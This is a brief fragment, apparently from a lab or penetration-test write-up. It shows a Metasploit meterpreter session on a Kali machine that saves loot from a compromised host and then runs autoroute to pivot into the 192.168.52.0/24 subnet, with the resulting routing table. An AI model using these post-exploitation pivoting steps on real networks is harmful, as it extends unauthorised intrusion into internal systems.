 [+] Results stored in: /home/kali/.msf4/loot/20260713215834_default_192.168.52.143_host.application_295730.txt
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.52.143
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
meterpreter >